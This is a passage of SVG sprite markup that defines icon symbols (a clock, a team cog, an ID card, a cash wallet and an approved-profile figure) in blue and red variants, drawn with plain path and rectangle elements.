			<path id="Path_1711" data-name="Path 1711" d="M45.784,62.559H38.237V56.9a3.774,3.774,0,0,0-7.547,0V63l-2.17,1.448H21.256a.943.943,0,0,0-.943.944V78.6a.943.943,0,0,0,.943.943H45.784a2.83,2.83,0,0,0,2.108-4.717,2.826,2.826,0,0,0,0-3.774,2.826,2.826,0,0,0,0-3.774,2.831,2.831,0,0,0-2.108-4.717ZM22.2,66.333h5.66V77.653H22.2Zm23.585,1.887a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887H29.747V65.894l2.41-1.6a.943.943,0,0,0,.42-.787V56.9a1.887,1.887,0,0,1,3.774,0v6.6a.944.944,0,0,0,.944.943h8.49a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887Z" transform="translate(-11.822 -22.936)" fill="#dc323a"/>
			<rect id="Rectangle_2390" data-name="Rectangle 2390" width="1.887" height="1.887" transform="translate(10.377 32.075)" fill="#0066a3"/>
			<rect id="Rectangle_2391" data-name="Rectangle 2391" width="1.887" height="1.887" transform="translate(8.491 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2392" data-name="Rectangle 2392" width="1.887" height="1.887" transform="translate(10.377 35.849)" fill="#0066a3"/>
			<rect id="Rectangle_2393" data-name="Rectangle 2393" width="1.887" height="1.887" transform="translate(12.264 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2394" data-name="Rectangle 2394" width="1.887" height="1.887" transform="translate(1.887 40.566)" fill="#0066a3"/>
			<rect id="Rectangle_2395" data-name="Rectangle 2395" width="1.887" height="1.887" transform="translate(0 42.453)" fill="#0066a3"/>
			<rect id="Rectangle_2396" data-name="Rectangle 2396" width="1.887" height="1.887" transform="translate(1.887 44.34)" fill="#0066a3"/>
			<rect id="Rectangle_2397" data-name="Rectangle 2397" width="1.887" height="1.887" transform="translate(3.774 42.453)" fill="#0066a3"/>
			<rect id="Rectangle_2398" data-name="Rectangle 2398" width="1.887" height="1.887" transform="translate(38.679 32.075)" fill="#0066a3"/>
			<rect id="Rectangle_2399" data-name="Rectangle 2399" width="1.887" height="1.887" transform="translate(36.792 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2400" data-name="Rectangle 2400" width="1.887" height="1.887" transform="translate(38.679 35.849)" fill="#0066a3"/>
			<rect id="Rectangle_2401" data-name="Rectangle 2401" width="1.887" height="1.887" transform="translate(40.566 33.962)" fill="#0066a3"/>
			<rect id="Rectangle_2402" data-name="Rectangle 2402" width="1.887" height="1.887" transform="translate(46.226 40.566)" fill="#0066a3"/>
			<rect id="Rectangle_2403" data-name="Rectangle 2403" width="1.887" height="1.887" transform="translate(44.34 42.453)" fill="#0066a3"/>
			<rect id="Rectangle_2404" data-name="Rectangle 2404" width="1.887" height="1.887" transform="translate(46.226 44.34)" fill="#0066a3"/>
			<rect id="Rectangle_2405" data-name="Rectangle 2405" width="1.887" height="1.887" transform="translate(48.113 42.453)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-time" viewBox="0 0 56.604 56.604">
			<path id="Path_1719" data-name="Path 1719" d="M46.58,43.455h1.887a.943.943,0,0,1,.943.943H51.3a2.83,2.83,0,0,0-2.83-2.83v-.944H46.58v.944a2.83,2.83,0,1,0,0,5.66h1.887a.943.943,0,0,1,0,1.887H46.58a.944.944,0,0,1-.944-.944H43.75A2.831,2.831,0,0,0,46.58,51v.943h1.887V51a2.83,2.83,0,0,0,0-5.66H46.58a.943.943,0,1,1,0-1.887Z" transform="translate(-19.222 -17.983)" fill="#dc323a"/>
			<path id="Path_1720" data-name="Path 1720" d="M45.369,31.66V25H43.482v6.66a8.491,8.491,0,1,0,9.378,9.378h4.773V39.151H52.86A8.5,8.5,0,0,0,45.369,31.66ZM44.425,46.7a6.6,6.6,0,1,1,6.6-6.6A6.6,6.6,0,0,1,44.425,46.7Z" transform="translate(-16.123 -11.792)" fill="#dc323a"/>
			<path id="Path_1721" data-name="Path 1721" d="M31.427,3.125a28.3,28.3,0,1,0,28.3,28.3A28.3,28.3,0,0,0,31.427,3.125Zm0,54.717A26.415,26.415,0,1,1,57.842,31.427,26.415,26.415,0,0,1,31.427,57.842Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
			<path id="Path_1722" data-name="Path 1722" d="M33.9,9.375A24.528,24.528,0,1,0,58.432,33.9,24.528,24.528,0,0,0,33.9,9.375Zm0,47.17A22.642,22.642,0,1,1,56.545,33.9,22.641,22.641,0,0,1,33.9,56.545Z" transform="translate(-5.601 -5.601)" fill="#0066a3"/>
			<rect id="Rectangle_2407" data-name="Rectangle 2407" width="1.887" height="1.887" transform="translate(27.358 7.547)" fill="#0066a3"/>
			<rect id="Rectangle_2408" data-name="Rectangle 2408" width="1.887" height="1.887" transform="translate(17.108 10.799) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2409" data-name="Rectangle 2409" width="1.887" height="1.887" transform="translate(9.856 18.742) rotate(-60.005)" fill="#0066a3"/>
			<rect id="Rectangle_2410" data-name="Rectangle 2410" width="1.887" height="1.887" transform="translate(7.547 27.358)" fill="#0066a3"/>
			<rect id="Rectangle_2411" data-name="Rectangle 2411" width="1.887" height="1.887" transform="translate(9.855 37.863) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2412" data-name="Rectangle 2412" width="1.887" height="1.887" transform="translate(17.107 45.805) rotate(-60.005)" fill="#0066a3"/>
			<rect id="Rectangle_2413" data-name="Rectangle 2413" width="1.887" height="1.887" transform="translate(27.358 47.17)" fill="#0066a3"/>
			<rect id="Rectangle_2414" data-name="Rectangle 2414" width="1.887" height="1.887" transform="translate(36.919 45.113) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2415" data-name="Rectangle 2415" width="1.887" height="1.887" transform="translate(44.17 38.554) rotate(-60.005)" fill="#0066a3"/>
			<rect id="Rectangle_2416" data-name="Rectangle 2416" width="1.887" height="1.887" transform="translate(47.17 27.358)" fill="#0066a3"/>
			<rect id="Rectangle_2417" data-name="Rectangle 2417" width="1.887" height="1.887" transform="translate(44.17 18.051) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2418" data-name="Rectangle 2418" width="1.887" height="1.887" transform="translate(36.919 11.49) rotate(-60.005)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-hr-cog" viewBox="0 0 56.604 56.604">
			<path id="Path_1712" data-name="Path 1712" d="M53.125,82.608l-5.046-4.129a.943.943,0,0,0-1.067-.088,19.882,19.882,0,0,1-4.628,1.928.943.943,0,0,0-.69.815l-.644,6.481H33.319l-.651-6.481a.942.942,0,0,0-.688-.815,19.85,19.85,0,0,1-4.629-1.928.944.944,0,0,0-1.068.088l-5.044,4.129-2.255-2.255L17.65,81.687l2.858,2.858a.943.943,0,0,0,1.264.063l5.212-4.265a21.678,21.678,0,0,0,3.869,1.61l.673,6.7a.943.943,0,0,0,.943.849H41.9a.943.943,0,0,0,.938-.849l.673-6.7a21.653,21.653,0,0,0,3.868-1.611l5.212,4.265a.944.944,0,0,0,1.264-.063l2.858-2.859-1.33-1.336Z" transform="translate(-8.88 -32.898)" fill="#0066a3"/>
			<path id="Path_1713" data-name="Path 1713" d="M58.88,25.771l-6.7-.673A21.833,21.833,0,0,0,50.57,21.23l4.265-5.212a.944.944,0,0,0-.063-1.264L48.1,8.084a.944.944,0,0,0-1.264-.063l-5.212,4.265a21.685,21.685,0,0,0-3.87-1.614l-.673-6.7a.943.943,0,0,0-.938-.849H26.71a.944.944,0,0,0-.944.849l-.668,6.7a21.722,21.722,0,0,0-3.868,1.611L16.014,8.017a.942.942,0,0,0-1.264.063l-6.67,6.67a.942.942,0,0,0-.063,1.264l4.265,5.212a21.707,21.707,0,0,0-1.61,3.872l-6.7.673a.943.943,0,0,0-.849.939v9.434a.943.943,0,0,0,.849.938l7.33.736.188-1.877-6.481-.647V27.568l6.481-.651a.942.942,0,0,0,.815-.688A19.851,19.851,0,0,1,14.236,21.6a.944.944,0,0,0-.088-1.068l-4.129-5.049,5.462-5.462,5.047,4.129a.943.943,0,0,0,1.068.088,19.875,19.875,0,0,1,4.629-1.927.942.942,0,0,0,.688-.815l.651-6.484h7.731l.65,6.481a.943.943,0,0,0,.69.815,19.887,19.887,0,0,1,4.629,1.928.944.944,0,0,0,1.067-.088l5.04-4.129,5.464,5.462L48.7,20.528a.944.944,0,0,0-.087,1.068,19.889,19.889,0,0,1,1.928,4.629.943.943,0,0,0,.815.688l6.48.651v7.731l-6.48.651.189,1.878,7.33-.736a.944.944,0,0,0,.85-.943V26.71A.943.943,0,0,0,58.88,25.771Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
			<rect id="Rectangle_2406" data-name="Rectangle 2406" width="1.887" height="1.887" transform="translate(31.132 38.679)" fill="#0066a3"/>
			<path id="Path_1714" data-name="Path 1714" d="M51.587,57.9a6.513,6.513,0,0,0-1.056-.088H46.757a6.569,6.569,0,0,0-4.229,1.552,6.694,6.694,0,0,0-4.262-1.552H34.493a6.433,6.433,0,0,0-1.055.088,6.585,6.585,0,0,0-3.208,1.464A6.575,6.575,0,0,0,27.058,57.9,6.444,6.444,0,0,0,26,57.813H22.229a6.445,6.445,0,0,0-1.056.088,6.571,6.571,0,0,0-5.548,6.516v2.83a1.887,1.887,0,0,0,1.887,1.887H55.248a1.887,1.887,0,0,0,1.887-1.887v-2.83A6.571,6.571,0,0,0,51.587,57.9Zm-1.548,1.8-1.395,3.261-1.4-3.261Zm-12.264,0-1.4,3.261-1.4-3.261Zm-12.264,0-1.395,3.261-1.4-3.261Zm-8,4.717a4.682,4.682,0,0,1,3.26-4.475l2.4,5.612v1.694h-5.66Zm7.547,2.83v-1.7l2.4-5.612a4.641,4.641,0,0,1,1.522.832,6.586,6.586,0,0,0-1.093,3.648v2.83Zm4.717,0v-2.83a4.681,4.681,0,0,1,3.26-4.475l2.4,5.612v1.694Zm7.547,0v-1.7l2.4-5.612a4.683,4.683,0,0,1,3.261,4.48v2.83Zm6.454-6.474a4.635,4.635,0,0,1,1.523-.832l2.4,5.607v1.7h-2.83v-2.83A6.594,6.594,0,0,0,43.777,60.773Zm11.47,6.474h-5.66v-1.7l2.4-5.611a4.683,4.683,0,0,1,3.26,4.479Z" transform="translate(-8.078 -24.794)" fill="#dc323a"/>
			<path id="Path_1715" data-name="Path 1715" d="M51,44.428V42.541a.944.944,0,0,0,.943-.943v-.944a4.722,4.722,0,0,0-4.717-4.717H45.342a4.722,4.722,0,0,0-4.717,4.717V41.6a.944.944,0,0,0,.944.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.553A2.83,2.83,0,0,1,45.342,37.825Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V42.541a.943.943,0,0,0,.667-.277l.462-.462,1.279.639a.944.944,0,0,0,.421.1h2.83v1.887A2.831,2.831,0,0,1,46.285,47.259Z" transform="translate(-17.983 -16.126)" fill="#dc323a"/>
			<path id="Path_1716" data-name="Path 1716" d="M71.315,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H66.821l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.552A2.83,2.83,0,0,1,65.655,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277L64.9,41.8l1.279.639a.947.947,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,47.259Z" transform="translate(-26.032 -16.126)" fill="#dc323a"/>
			<path id="Path_1717" data-name="Path 1717" d="M30.69,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H26.2l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667H22.2A2.83,2.83,0,0,1,25.03,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277l.462-.462,1.279.639a.947.947,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,47.259Z" transform="translate(-9.935 -16.126)" fill="#dc323a"/>
			<path id="Path_1718" data-name="Path 1718" d="M52.422,31.115,53.8,29.832a15.094,15.094,0,0,0-21.331-.806q-.418.388-.807.806l1.382,1.283a13.208,13.208,0,0,1,18.665-.708Q52.081,30.748,52.422,31.115Z" transform="translate(-14.434 -11.793)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-id-card-redColor" viewBox="0 0 66.466 57.604">
			<path id="Path_1701" data-name="Path 1701" d="M25.926,39.166a7.662,7.662,0,0,0-1.241-.1H20.255A7.776,7.776,0,0,0,12.5,46.817v2.216a2.215,2.215,0,0,0,2.216,2.216H30.224a2.215,2.215,0,0,0,2.216-2.216V46.817A7.715,7.715,0,0,0,25.926,39.166Zm-1.819,2.113L22.47,45.108l-1.638-3.829Zm-9.392,5.538a5.5,5.5,0,0,1,3.828-5.255l2.818,6.584v.886H14.716Zm15.509,2.216H23.578v-.886L26.4,41.557a5.5,5.5,0,0,1,3.828,5.26Z" transform="translate(-5.853 -18.015)" fill="#e3373f"/>
			<rect id="Rectangle_2374" data-name="Rectangle 2374" width="2.216" height="2.216" transform="translate(19.94 27.694)" fill="#e3373f"/>
			<path id="Path_1702" data-name="Path 1702" d="M29.373,27.612V26.5A1.108,1.108,0,0,0,30.481,25.4V24.289a5.546,5.546,0,0,0-5.539-5.539H22.726a5.545,5.545,0,0,0-5.538,5.539V25.4A1.108,1.108,0,0,0,18.3,26.5v1.107a5.539,5.539,0,1,0,11.078,0Zm-6.647-6.647h2.216a3.324,3.324,0,0,1,3.324,3.324H24.1L22.114,23.3a1.108,1.108,0,0,0-1.278.208l-.783.783H19.4A3.323,3.323,0,0,1,22.726,20.966Zm1.108,9.97a3.324,3.324,0,0,1-3.324-3.324V26.5a1.112,1.112,0,0,0,.783-.325l.542-.543,1.5.751a1.1,1.1,0,0,0,.5.117h3.323v1.107A3.324,3.324,0,0,1,23.835,30.936Z" transform="translate(-7.218 -12.103)" fill="#e3373f"/>
			<path id="Path_1703" data-name="Path 1703" d="M66.268,9.375H6.449A3.324,3.324,0,0,0,3.125,12.7V65.871a1.108,1.108,0,0,0,1.108,1.107h64.25a1.108,1.108,0,0,0,1.107-1.107V12.7A3.324,3.324,0,0,0,66.268,9.375ZM5.341,53.482a3.282,3.282,0,0,0,1.108.2H66.268a3.281,3.281,0,0,0,1.107-.2v4.635H5.341Zm0,11.281V60.332H67.375v4.431Zm62.035-14.4a1.108,1.108,0,0,1-1.107,1.107H6.449a1.108,1.108,0,0,1-1.108-1.107V12.7a1.108,1.108,0,0,1,1.108-1.108H66.268A1.108,1.108,0,0,1,67.375,12.7Z" transform="translate(-3.125 -9.375)" fill="#e3373f"/>
			<rect id="Rectangle_2375" data-name="Rectangle 2375" width="6.647" height="2.216" transform="translate(33.233 6.647)" fill="#e3373f"/>
			<rect id="Rectangle_2376" data-name="Rectangle 2376" width="17.724" height="2.216" transform="translate(42.095 6.647)" fill="#e3373f"/>
			<rect id="Rectangle_2377" data-name="Rectangle 2377" width="4.431" height="2.216" transform="translate(33.233 13.293)" fill="#e3373f"/>
			<rect id="Rectangle_2378" data-name="Rectangle 2378" width="19.94" height="2.216" transform="translate(39.88 13.293)" fill="#e3373f"/>
			<rect id="Rectangle_2379" data-name="Rectangle 2379" width="17.724" height="2.216" transform="translate(42.095 22.155)" fill="#e3373f"/>
			<rect id="Rectangle_2380" data-name="Rectangle 2380" width="6.647" height="2.216" transform="translate(33.233 22.155)" fill="#e3373f"/>
			<rect id="Rectangle_2381" data-name="Rectangle 2381" width="17.724" height="2.216" transform="translate(42.095 28.802)" fill="#e3373f"/>
			<rect id="Rectangle_2382" data-name="Rectangle 2382" width="6.647" height="2.216" transform="translate(33.233 28.802)" fill="#e3373f"/>
			<rect id="Rectangle_2383" data-name="Rectangle 2383" width="2.216" height="2.216" transform="translate(33.233 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2384" data-name="Rectangle 2384" width="2.216" height="2.216" transform="translate(37.664 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2385" data-name="Rectangle 2385" width="2.216" height="2.216" transform="translate(42.095 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2386" data-name="Rectangle 2386" width="2.216" height="2.216" transform="translate(46.526 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2387" data-name="Rectangle 2387" width="2.216" height="2.216" transform="translate(50.957 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2388" data-name="Rectangle 2388" width="2.216" height="2.216" transform="translate(55.388 35.448)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-cash-wallet-redColor" viewBox="0 0 57.944 57.944">
			<path id="Path_1704" data-name="Path 1704" d="M44.629,64.258a8.692,8.692,0,1,0-8.691-8.691A8.692,8.692,0,0,0,44.629,64.258Zm0-15.452a6.76,6.76,0,1,1-6.76,6.76A6.76,6.76,0,0,1,44.629,48.806Z" transform="translate(-15.657 -19.835)" fill="#e3373f"/>
			<path id="Path_1705" data-name="Path 1705" d="M48.579,60.254H46.647a.966.966,0,0,1-.966-.965H43.75a2.9,2.9,0,0,0,2.9,2.9v.966h1.931v-.966a2.9,2.9,0,0,0,0-5.794H46.647a.966.966,0,1,1,0-1.931h1.931a.966.966,0,0,1,.965.966h1.931a2.9,2.9,0,0,0-2.9-2.9v-.965H46.647v.965a2.9,2.9,0,1,0,0,5.794h1.931a.966.966,0,0,1,0,1.931Z" transform="translate(-18.641 -21.625)" fill="#e3373f"/>
			<path id="Path_1706" data-name="Path 1706" d="M60.1,24.371H54.309v-2.9a.967.967,0,0,0-.846-.959L48.6,19.907a17,17,0,0,0-.988-2.414l3-3.863a.966.966,0,0,0-.08-1.275L45.074,6.9a.966.966,0,0,0-1.276-.08l-3.863,3a16.933,16.933,0,0,0-2.409-.988l-.608-4.864a.966.966,0,0,0-.959-.841H28.234a.966.966,0,0,0-.958.846l-.608,4.863a16.936,16.936,0,0,0-2.409.988l-3.863-3a.966.966,0,0,0-1.276.08L13.665,12.36a.967.967,0,0,0-.08,1.275l3,3.863a16.928,16.928,0,0,0-.988,2.414l-4.864.608a.966.966,0,0,0-.847.954v2.9H4.091a.966.966,0,0,0-.966.966V60.1a.966.966,0,0,0,.966.965H60.1a.966.966,0,0,0,.965-.965V25.337A.966.966,0,0,0,60.1,24.371ZM48.563,26.3A11.6,11.6,0,0,0,59.137,36.876v3.959A11.6,11.6,0,0,0,48.563,51.411H15.632A11.6,11.6,0,0,0,5.056,40.837V36.878A11.6,11.6,0,0,0,15.63,26.3ZM24.438,24.371a7.719,7.719,0,0,1,15.318,0Zm34.7,27.04H50.494a9.673,9.673,0,0,1,8.643-8.643Zm-45.438,0H5.056V42.768A9.673,9.673,0,0,1,13.7,51.411ZM5.056,53.343H59.137v1.931H5.056Zm54.081-18.4A9.673,9.673,0,0,1,50.494,26.3h8.643ZM11.817,22.326l4.635-.579a.967.967,0,0,0,.809-.693,15.128,15.128,0,0,1,1.305-3.187.965.965,0,0,0-.081-1.062l-2.857-3.682,4.249-4.249,3.682,2.857a.965.965,0,0,0,1.062.082,15.035,15.035,0,0,1,3.187-1.307A.965.965,0,0,0,28.5,9.7l.579-4.635H35.1l.58,4.635a.965.965,0,0,0,.694.809,15.018,15.018,0,0,1,3.189,1.311.966.966,0,0,0,1.062-.082L44.31,8.877l4.249,4.249L45.7,16.806a.966.966,0,0,0-.082,1.062,15.131,15.131,0,0,1,1.306,3.187.966.966,0,0,0,.809.693l4.635.579v2.043H41.7a9.657,9.657,0,0,0-19.218,0H11.817ZM5.056,26.3H13.7a9.673,9.673,0,0,1-8.643,8.643ZM59.137,59.137H5.056V57.206H59.137Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-approved-profile-redColor" viewBox="0 0 50 56.604">
			<rect id="Rectangle_2389" data-name="Rectangle 2389" width="1.887" height="1.887" transform="translate(29.245 18.868)" fill="#e3373f"/>
			<path id="Path_1707" data-name="Path 1707" d="M55.248,40.094a1.887,1.887,0,0,0,1.887-1.887V31.6a6.622,6.622,0,0,0-6.6-6.6H46.757a6.572,6.572,0,0,0-4.229,1.552A6.7,6.7,0,0,0,38.267,25H34.493a6.7,6.7,0,0,0-4.262,1.552A6.575,6.575,0,0,0,26,25H22.229a6.623,6.623,0,0,0-6.6,6.6v6.6a1.887,1.887,0,0,0,1.887,1.887ZM29.776,38.208V31.6a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471Zm7.547,0V32.736l2.4-5.611A4.683,4.683,0,0,1,42.984,31.6v6.6ZM43.777,27.96a4.647,4.647,0,0,1,1.523-.832l2.4,5.608v5.471h-2.83V31.6A6.6,6.6,0,0,0,43.777,27.96ZM55.248,31.6v6.6h-5.66V32.736l2.4-5.611A4.682,4.682,0,0,1,55.248,31.6Zm-5.209-4.717-1.395,3.262-1.4-3.262Zm-12.264,0-1.4,3.262-1.4-3.262Zm-12.264,0-1.395,3.262-1.4-3.262Zm-8,4.717a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471h-5.66Zm7.547,6.6V32.736l2.4-5.611a4.647,4.647,0,0,1,1.523.832A6.593,6.593,0,0,0,27.889,31.6v6.6Z" transform="translate(-9.965 -11.792)" fill="#e3373f"/>
			<path id="Path_1708" data-name="Path 1708" d="M51,11.616V9.729a.944.944,0,0,0,.943-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H45.342a4.723,4.723,0,0,0-4.717,4.717v.943a.944.944,0,0,0,.944.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508L44.82,7a.943.943,0,0,0-1.089.178l-.667.667h-.553A2.831,2.831,0,0,1,45.342,5.012Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.945.945,0,0,0,.667-.277l.462-.462,1.279.639a.937.937,0,0,0,.421.1h2.83v1.887A2.83,2.83,0,0,1,46.285,14.446Z" transform="translate(-19.87 -3.125)" fill="#e3373f"/>
			<path id="Path_1709" data-name="Path 1709" d="M71.315,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H66.821L65.133,7a.943.943,0,0,0-1.089.178l-.667.667h-.552A2.83,2.83,0,0,1,65.655,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277L64.9,8.99l1.279.639a.939.939,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,14.446Z" transform="translate(-27.919 -3.125)" fill="#e3373f"/>
			<path id="Path_1710" data-name="Path 1710" d="M30.69,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H26.2L24.508,7a.943.943,0,0,0-1.089.178l-.667.667H22.2A2.83,2.83,0,0,1,25.03,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277l.462-.462,1.279.639a.939.939,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,14.446Z" transform="translate(-11.822 -3.125)" fill="#e3373f"/>
			<path id="Path_1711" data-name="Path 1711" d="M45.784,62.559H38.237V56.9a3.774,3.774,0,0,0-7.547,0V63l-2.17,1.448H21.256a.943.943,0,0,0-.943.944V78.6a.943.943,0,0,0,.943.943H45.784a2.83,2.83,0,0,0,2.108-4.717,2.826,2.826,0,0,0,0-3.774,2.826,2.826,0,0,0,0-3.774,2.831,2.831,0,0,0-2.108-4.717ZM22.2,66.333h5.66V77.653H22.2Zm23.585,1.887a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887H29.747V65.894l2.41-1.6a.943.943,0,0,0,.42-.787V56.9a1.887,1.887,0,0,1,3.774,0v6.6a.944.944,0,0,0,.944.943h8.49a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887Z" transform="translate(-11.822 -22.936)" fill="#e3373f"/>
			<rect id="Rectangle_2390" data-name="Rectangle 2390" width="1.887" height="1.887" transform="translate(10.377 32.075)" fill="#e3373f"/>
			<rect id="Rectangle_2391" data-name="Rectangle 2391" width="1.887" height="1.887" transform="translate(8.491 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2392" data-name="Rectangle 2392" width="1.887" height="1.887" transform="translate(10.377 35.849)" fill="#e3373f"/>
			<rect id="Rectangle_2393" data-name="Rectangle 2393" width="1.887" height="1.887" transform="translate(12.264 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2394" data-name="Rectangle 2394" width="1.887" height="1.887" transform="translate(1.887 40.566)" fill="#e3373f"/>
			<rect id="Rectangle_2395" data-name="Rectangle 2395" width="1.887" height="1.887" transform="translate(0 42.453)" fill="#e3373f"/>
			<rect id="Rectangle_2396" data-name="Rectangle 2396" width="1.887" height="1.887" transform="translate(1.887 44.34)" fill="#e3373f"/>
			<rect id="Rectangle_2397" data-name="Rectangle 2397" width="1.887" height="1.887" transform="translate(3.774 42.453)" fill="#e3373f"/>
			<rect id="Rectangle_2398" data-name="Rectangle 2398" width="1.887" height="1.887" transform="translate(38.679 32.075)" fill="#e3373f"/>
			<rect id="Rectangle_2399" data-name="Rectangle 2399" width="1.887" height="1.887" transform="translate(36.792 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2400" data-name="Rectangle 2400" width="1.887" height="1.887" transform="translate(38.679 35.849)" fill="#e3373f"/>
			<rect id="Rectangle_2401" data-name="Rectangle 2401" width="1.887" height="1.887" transform="translate(40.566 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2402" data-name="Rectangle 2402" width="1.887" height="1.887" transform="translate(46.226 40.566)" fill="#e3373f"/>
			<rect id="Rectangle_2403" data-name="Rectangle 2403" width="1.887" height="1.887" transform="translate(44.34 42.453)" fill="#e3373f"/>
			<rect id="Rectangle_2404" data-name="Rectangle 2404" width="1.887" height="1.887" transform="translate(46.226 44.34)" fill="#e3373f"/>
			<rect id="Rectangle_2405" data-name="Rectangle 2405" width="1.887" height="1.887" transform="translate(48.113 42.453)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-time-redColor" viewBox="0 0 56.604 56.604">
			<path id="Path_1719" data-name="Path 1719" d="M46.58,43.455h1.887a.943.943,0,0,1,.943.943H51.3a2.83,2.83,0,0,0-2.83-2.83v-.944H46.58v.944a2.83,2.83,0,1,0,0,5.66h1.887a.943.943,0,0,1,0,1.887H46.58a.944.944,0,0,1-.944-.944H43.75A2.831,2.831,0,0,0,46.58,51v.943h1.887V51a2.83,2.83,0,0,0,0-5.66H46.58a.943.943,0,1,1,0-1.887Z" transform="translate(-19.222 -17.983)" fill="#e3373f"/>
			<path id="Path_1720" data-name="Path 1720" d="M45.369,31.66V25H43.482v6.66a8.491,8.491,0,1,0,9.378,9.378h4.773V39.151H52.86A8.5,8.5,0,0,0,45.369,31.66ZM44.425,46.7a6.6,6.6,0,1,1,6.6-6.6A6.6,6.6,0,0,1,44.425,46.7Z" transform="translate(-16.123 -11.792)" fill="#e3373f"/>
			<path id="Path_1721" data-name="Path 1721" d="M31.427,3.125a28.3,28.3,0,1,0,28.3,28.3A28.3,28.3,0,0,0,31.427,3.125Zm0,54.717A26.415,26.415,0,1,1,57.842,31.427,26.415,26.415,0,0,1,31.427,57.842Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
			<path id="Path_1722" data-name="Path 1722" d="M33.9,9.375A24.528,24.528,0,1,0,58.432,33.9,24.528,24.528,0,0,0,33.9,9.375Zm0,47.17A22.642,22.642,0,1,1,56.545,33.9,22.641,22.641,0,0,1,33.9,56.545Z" transform="translate(-5.601 -5.601)" fill="#e3373f"/>
			<rect id="Rectangle_2407" data-name="Rectangle 2407" width="1.887" height="1.887" transform="translate(27.358 7.547)" fill="#e3373f"/>
			<rect id="Rectangle_2408" data-name="Rectangle 2408" width="1.887" height="1.887" transform="translate(17.108 10.799) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2409" data-name="Rectangle 2409" width="1.887" height="1.887" transform="translate(9.856 18.742) rotate(-60.005)" fill="#e3373f"/>
			<rect id="Rectangle_2410" data-name="Rectangle 2410" width="1.887" height="1.887" transform="translate(7.547 27.358)" fill="#e3373f"/>
			<rect id="Rectangle_2411" data-name="Rectangle 2411" width="1.887" height="1.887" transform="translate(9.855 37.863) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2412" data-name="Rectangle 2412" width="1.887" height="1.887" transform="translate(17.107 45.805) rotate(-60.005)" fill="#e3373f"/>
